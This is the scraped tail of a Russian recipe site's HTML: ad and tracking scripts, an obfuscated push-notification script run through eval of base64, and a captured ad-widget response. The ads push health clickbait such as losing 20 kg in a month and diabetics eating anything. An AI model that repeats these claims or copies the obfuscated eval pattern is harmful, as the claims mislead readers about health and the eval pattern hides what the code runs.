                renderTo: "yandex_rtb_R-A-242876-24",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 124,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="trenktir" style="clear: both">
<div data-autoload="yes" data-id="121" class="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk"></div>
<script type="text/javascript" src="//trenktir.com" id="yv6Ky8pO9yZXff-WY4nGmmADa-oVfdKk-id"></script>
</div>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-242876-21 -->
<div id="yandex_rtb_R-A-242876-21"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-21",
                renderTo: "yandex_rtb_R-A-242876-21",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
                  </div>
                <script>document.write(base64_decode('[base64]/QvtC80LjQtNC+0YDRiyDQt9C10LvQtdC90YvQtSDQvdCwINC30LjQvNGDPzwvZGl2PjxwPtCX0LXQu9C10L3Ri9C1INC/[base64]/[base64]/0YPRgdGC0LA6INCyINC60LDQutC40LUg0YTQsNC30Ysg0LvRg9C90Ysg0LvRg9GH0YjQtSDQstGB0LXQs9C+INC60LLQsNGB0LjRgtGMLCDRgdC60L7Qu9GM0LrQviDQtNC90LXQuSDQutCy0LDRgdGP0YIg0L7QstC+0Ykg0L/[base64]/QvtC80LjQtNC+0YA8L2Rpdj48cD7QoNC10YbQtdC/[base64]/RgtGLPC9kaXY+PHA+0JDQsdGF0LDQt9GB0LrQsNGPINCw0LTQttC40LrQsCDQutC70LDRgdGB0LjRh9C10YHQutCw0Y8sINGC0YDQsNC00LjRhtC40L7QvdC90YvQuSDRgNC10YbQtdC/0YIg0L/[base64]/0L7QvNC40LTQvtGAINGBINGP0LHQu9C+0LrQsNC80Lgg0L3QsCDQt9C40LzRgyDigJQg0YDQtdGG0LXQv9GC0Ysg0L/RgNC40LPQvtGC0L7QstC70LXQvdC40Y88L2Rpdj48cD7QoNC10YbQtdC/0YIg0L/RgNC40LPQvtGC0L7QstC70LXQvdC40Y8g0LDQtNC20LjQutC4INC90LAg0LfQuNC80YMg0LjQtyDQv9C+0LzQuNC00L7RgCwg0Y/[base64]/QvtC80LjQtNC+0YAg0Lgg0LrQsNCx0LDRh9C60L7QsiDQvdCwINC30LjQvNGDIOKAlCDRgNC10YbQtdC/0YLRizwvZGl2PjxwPtCg0LXRhtC10L/RgtGLINC/0YDQuNCz0L7RgtC+0LLQu9C10L3QuNGPINC+0YHRgtGA0L7QuSDQsNC00LbQuNC60Lgg0LjQtyDQutCw0LHQsNGH0LrQvtCyINC90LAg0LfQuNC80YMg0YEg0L/QvtC80LjQtNC+0YDQsNC80Lg8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>

    <div class="clearfix"></div>
    
        <div class="before-footer"><!-- Yandex.RTB R-A-242876-22 -->
<div id="yandex_rtb_R-A-242876-22"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-242876-22",
                renderTo: "yandex_rtb_R-A-242876-22",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Заготовки по рецептам мастеров</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/tomat.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://plus.google.com/communities/108648998033032121021" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/TomatGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54369474904302" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc"><!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@tomat.guru" rel="nofollow">info@tomat.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=3.4"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --> 
<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42042684 = new Ya.Metrika({ id:42042684, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42042684" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script> 
  $(document).ready(function(){
    page.init();                
  });
  
  function z_onReady() {  }
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90186304-1', 'auto');
  ga('send', 'pageview');
  
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 2624
content:
{"items":[{"blockId":121,"html":"<div id=\"fints-block-f9947\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bz6gzc3aoyryy-1-a5-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz6gzc3aoyryy-1-a5-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz6gzc3aoyryy-1-a5-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz6gzc3aoyryy-1-a5-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz6gzc3aoyryy-1-a5-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bz6gzc3aoyryy-1-a5-adca\" data-id=\"44490\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202502/91c7135450c5/67b45286c184b_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩸 Диабетикам можно есть всё! Ученые обнаружили, что главный враг диабета — это...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9947 {\r\n    padding-left: 20px;\r\n    padding-right: 20px;\r\n    margin: 1.5rem auto;\r\n}\r\n#fints-block-f9947 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    padding: 20px 20px 0;\r\n    border: 5px solid #e0ebcd;\r\n    /*border: 5px solid #efede7;*/\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9947 a.fints-elem {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    padding-bottom: 15px;\r\n    text-decoration: none;\r\n    min-width: 180px;\r\n}\r\n#fints-block-f9947 .fints-elem__image {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 5px;\r\n    line-height: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9947 .fints-elem__text {\r\n    box-sizing: border-box;\r\n    width: 100%;\r\n    padding: 0 5px 5px;\r\n    border-left-width: 0;\r\n    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;;\r\n    font-size: 16px;\r\n    line-height: 1.3;\r\n    text-align: center;\r\n}\r\n#fints-block-f9947 a.fints-elem .fints-elem__title {\r\n    color: #333333;\r\n}\r\n#fints-block-f9947 a.fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9947 .fints-elem__more {\r\n    position: relative;\r\n    box-sizing: border-box;\r\n    height: 32px;\r\n    padding: 0 10px;\r\n    border: 2px solid #3573e8;\r\n    margin: 0 5px;\r\n    color: #000000;\r\n    font-family: 'Roboto', 'Arial', sans-serif;\r\n    font-size: 15px;\r\n    line-height: 28px;\r\n    text-align: center;\r\n    overflow: hidden;\r\n}\r\n#fints-block-f9947 .fints-elem__more:after {\r\n    display: none;\r\n    content: 'Подробнее';\r\n    position: absolute;\r\n    top: 32px;\r\n    left: 0;\r\n    width: 100%;\r\n    height: 32px;\r\n    background-color: #3573e8;\r\n    color: #ffffff;\r\n    text-align: center;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9947  a.fints-elem .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9947  a.fints-elem:hover .fints-elem__more:after {\r\n    top: 0;\r\n}\r\n\r\n@media (max-width: 640px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        position: static;\r\n        width: auto;\r\n        height: 36px;\r\n        margin: 0 5px;\r\n        font-size: 18px;\r\n        line-height: 32px;\r\n        text-align: center;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 .fints-elem__inner {\r\n        -webkit-flex-direction: column;\r\n        -moz-flex-direction: column;\r\n        -ms-flex-direction: column;\r\n        -o-flex-direction: column;\r\n        flex-direction: column;\r\n    }\r\n    #fints-block-f9947 .fints-elem__image {\r\n        width: 100%;\r\n    }\r\n    #fints-block-f9947 .fints-elem__text {\r\n        width: 100%;\r\n        padding-top: 0;\r\n    }\r\n}\r\n@media (min-width: 768px) {\r\n    #fints-block-f9947 {\r\n        /*max-width: 730px;*/\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n\r\n    #fints-block-f9947 .fints-elem__more:after {\r\n        display: block;\r\n    }\r\n}\r\n@media (min-width: 1200px) {\r\n    #fints-block-f9947 {\r\n        position: relative;\r\n        /*max-width: 730px;*/\r\n        padding-right: 0;\r\n    }\r\n}\r\n\r\n@media (max-width: 1024px) {\r\n    #fints-block-f9947 .fints-elem__more {\r\n        background-color: #3573e8;\r\n        color: #ffffff;\r\n    }\r\n}\r\n@media (max-width: 768px) {\r\n    #fints-block-f9947 .fints-block__row {\r\n        -webkit-flex-wrap: wrap;\r\n        -moz-justify-flex-wrap: wrap;\r\n        -ms-flex-wrap: wrap;\r\n        -o-flex-wrap: wrap;\r\n        flex-wrap: wrap;\r\n    }\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 48%;\r\n        -moz-flex: 1 1 48%;\r\n        -ms-flex: 1 1 48%;\r\n        -o-flex: 1 1 48%;\r\n        flex: 1 1 48%;\r\n    }\r\n}\r\n\r\n@media (max-width: 450px) {\r\n    #fints-block-f9947 a.fints-elem {\r\n        -webkit-flex: 1 1 98%;\r\n        -moz-flex: 1 1 98%;\r\n        -ms-flex: 1 1 98%;\r\n        -o-flex: 1 1 98%;\r\n        flex: 1 1 98%;\r\n    }\r\n}\r\n@media (max-width: 375px) {\r\n    #fints-block-f9947 {\r\n        padding-left: 0;\r\n        padding-right: 0;\r\n    }\r\n    #fints-block-f9947 .fints-block__row {\r\n        padding: 10px 10px 0;\r\n    }\r\n}\r\n\r\n\r\n@media (max-width: 679px) {\r\n    #fints-block-f9947 a.fints-elem:nth-child(1),\r\n    #fints-block-f9947 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4zHM1fX4p3GKjpDxkT3ZtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769390911705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=563366030&t=pageview&_s=1&dl=https%3A%2F%2Ftomat.guru%2Fzakuski-i-zagotovki%2Fsalaty%2Frecepty-prigotovleniya-baklazhannogo-salata-ogonek.html&ul=en-us%40posix&dt=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82%20%22%D0%9E%D0%B3%D0%BE%D0%BD%D0%B5%D0%BA%22%20%D0%B8%20%D0%B5%D0%B3%D0%BE%20%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%D1%8B%3A%20%D0%BA%D0%B0%D0%BA%20%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82%D1%8C%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BA%D1%83%20%D0%B8%20%D0%B7%D0%B0%D0%BA%D1%80%D1%8B%D1%82%D1%8C%20%D0%BD%D0%B0%20%D0%B7%D0%B8%D0%BC%D1%83&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1913777933&gjid=727796465&cid=1004278272.1769390908&tid=UA-90186304-1&_gid=1562248562.1769390908&_r=1&_slc=1&z=918819850
body_size: -449
content:
2,cG-0YT0HBSTE7

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/gDnP4ha6.js
body_size: 13540
content:
!function(){let c=new Function(atob('[base64]/nsJLnsZrnsJLnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsIrnsa/nsYPnsZbnsYrnsbnnsIXnsYTnsY7nsY3nsY3nsZDnsIXnsb/nsIrnsa/nsYPnsZbnsYrnsbnnsIXnsZDnsYPnsYznsYbnsY3nsY/nsIXnsb/nsIrnsIvnsIvnsInnsJLnsZrnsJPnsIvnsIjnsJLnsZrnsJDnsIjnsJLnsZrnsJHnsIjnsJLnsZrnsJbnsIjnsJLnsZrnsJfnsIjnsJLnsZrnsJTnsIjnsJLnsZrnsJXnsIjnsJLnsZrnsJrnsI/nsYTnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsYXnsIrnsYrnsI7nsYvnsIvnsZnnsZTnsYPnsZDnsILnsYjnsJ/nsIXnsIXnsJnnsYTnsY3nsZDnsIrnsY7nsYfnsZbnsILnsYnnsJ/nsJLnsZrnsJLnsJnnsYnnsJ7nsYrnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsJnnsYnnsInnsInnsIvnsZnnsY7nsYfnsZbnsILnsY7nsJ/nsYrnsbnnsIXnsYHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsaPnsZbnsIXnsb/nsIrnsYnnsIvnsbznsYvnsJnnsYjnsInnsJ/nsbHnsZbnsZDnsYvnsYznsYXnsbnnsIXnsYTnsZDnsY3nsY/nsaHnsYrnsYPnsZDnsaHnsY3nsYbnsYfnsIXnsb/nsIrnsY7nsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsILnsYjnsJnnsZ/nsYHnsY3nsYznsZHnsZbnsILnsY/nsJ/nsIXnsYXnsabnsYznsbLnsJbnsYrnsYPnsJTnsIXnsI7nsY3nsJ/nsIPnsbnnsb/nsI7nsZLnsJ/nsY/nsInnsIXnsZDnsZHnsbDnsZvnsY3nsbvnsZfnsZHnsIXnsJnnsYvnsYTnsIrnsYHnsbnnsZLnsb/nsIvnsZDnsYfnsZbnsZfnsZDnsYznsJnnsYHnsbnnsZLnsb/nsJ/nsJLnsZrnsJPnsJnnsZTnsYPnsZDnsILnsZPnsJnnsYvnsYTnsIrnsYHnsbnnsIXnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIXnsb/nsIvnsZnnsZPnsJ/nsYznsYfnsZXnsILnsaHnsZfnsZHnsZbnsY3nsY/nsafnsZTnsYfnsYznsZbnsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsIvnsJnnsZ/nsYfnsY7nsZHnsYfnsZnnsZPnsJ/nsYHnsbnnsYXnsIrnsIXuq6ruq7vuq6zuq6juq73uq6zuq4zuq7/uq6zuq6fuq73nsIXnsI7nsYfnsIrnsJLnsZrnsJTnsYbnsJfnsIvnsIvnsb/nsIrnsYXnsIrnsIXvvL/vvInvvI/[base64]/nsJ/nsJ/nsJ/[base64]/nsIrnsYXnsIrnsIXYm9iL2IvYjNiP2IbYm9iM2IDYh9iA2J3nsIXnsI7nsYfnsIrnsJLnsZrnsJDnsJHnsJHnsJfnsIvnsIvnsI7nsIPnsIPnsbnnsb/nsI7nsIPnsIPnsbnnsb/nsI7nsYznsZfnsY7nsY7nsIvnsJnnsZ/nsYvnsYTnsIrnsZPnsIvnsYHnsbnnsIXnsYbnsYvnsZHnsZLnsYPnsZbnsYHnsYrnsafnsZTnsYfnsYznsZbnsIXnsb/nsIrnsZPnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsZDnsJ/nsYXnsIrnsIXuh6Duh6PuhpLuh6fuh6juh4TuhpPuh7Huh4nuh5Luh4vuh4Puh6Huh4TuhpPuh7vuh4Duh7Puh77uh6Xuh5DuhpTuh5vuh4/uh5Tuh6Duh4fuh7ruhpbuh6juh5Puh5juh43uhpvuhpbuh6nuh4/uh6zuh5ruh6Duh4zuh6Xuh7Luh7Puhpbuh4Puh6nuh5Puh6fuhpvuh4zuhpvuh4juhpXuh4buh7Puh7Huh4Tuh6Huh63uh6Duh6Puh6buh7juh6nuh43uh77uh6buh5buh4/[base64]/nsJ/nsJ/nsJ/nsZfnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZbnsbnnsIXnsYfnsZTnsYfnsZDnsZvnsIXnsb/nsIrnsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsIrnsZTnsI7nsZXnsIvnsZnnsZDnsYfnsZbnsZfnsZDnsYznsILnsZTnsJ/nsJ/nsJ/nsZfnsbnnsZXnsb/nsJnnsZ/nsI7nsZfnsIvnsJnnsZ/nsZDnsYfnsZbnsZfnsZDnsYznsIPnsbnnsb/nsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsZrnsIrnsZjnsIvnsZnnsYHnsY3nsYznsZHnsZbnsILnsaPnsJ/nsIXnsJ/nsIXnsbnnsIXnsZDnsYfnsZLnsYfnsYPnsZbnsIXnsb/nsIrnsIrnsJLnsZrnsJbnsI/nsZjnsbnnsIXnsY7nsYfnsYznsYXnsZbnsYrnsIXnsb/nsIfnsJLnsZrnsJbnsIvnsIfnsJLnsZrnsJbnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaDnsJ/nsIrnsZjnsInnsaPnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb7nsb7nsI3nsYXnsI7nsIXnsInnsIXnsIvnsbnnsYXnsIrnsIXulqfulrDulqXulrnulrTulrbulrDnsIXnsI7nsYfnsIrnsJLnsZrnsJHnsJrnsJvnsIvnsIvnsb/nsIrnsI3nsb3nsI3nsYXnsI7nsIXnsI3nsIXnsIvnsJnnsYHnsY3nsYznsZHnsZbnsILnsaHnsJ/nsYHnsbnnsIXnsYPnsZbnsY3nsYDnsIXnsb/nsIrnsaDnsIvnsJnnsZDnsYfnsZbnsZfnsZDnsYznsILnsbfnsYvnsYznsZbnsJrnsaPnsZDnsZDnsYPnsZvnsbnnsIXnsYTnsZDnsY3nsY/nsIXnsb/nsIrnsbnnsIznsIznsIznsaHnsb/nsbnnsIXnsY/nsYPnsZLnsIXnsb/nsIrnsabnsJ/nsJznsabnsbnnsYXnsIrnsIXvmKDvmKvvmKLvmLHvmIDvmKzvmKfvmKbvmILvmLfnsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJHnsJPnsYTnsIvnsIvnsb/nsIrnsJLnsZrnsJLnsIvnsIvnsIvnsJnnsZ/nsYTnsZfnsYznsYHnsZbnsYvnsY3nsYznsILnsafnsIrnsIvnsZnnsZTnsYPnsZDnsILnsaTnsJ/nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsJ3nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZfnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsY7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsYDnsZDnsY3nsZXnsZHnsYfnsZDnsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsZ7nsZ7nsYHnsbnnsIXnsYznsYPnsZTnsYvnsYXnsYPnsZbnsY3nsZDnsIXnsb/nsbnnsIXnsZHnsZvnsZHnsZbnsYfnsY/nsa7nsYPnsYznsYXnsZfnsYPnsYXnsYfnsIXnsb/nsJjnsYXnsIrnsIXvg5rvg53nsIXnsI7nsYfnsIrnsJLnsZrnsJPnsJLnsYTnsJTnsIvnsIvnsJnnsaTnsJ/nsaTnsbnnsIXnsZHnsZfnsYDnsZHnsZbnsZDnsIXnsb/nsIrnsJLnsZrnsJLnsI7nsJLnsZrnsJDnsIvnsbnnsYXnsIrnsIXvhp7vhoXvhqbvhoXvhp3vho/vhpjvhqnvhovvhpnvho/nsIXnsI7nsYfnsIrnsJLnsZrnsYTnsYDnsJrnsIvnsIvnsb/nsIrnsIvnsJnns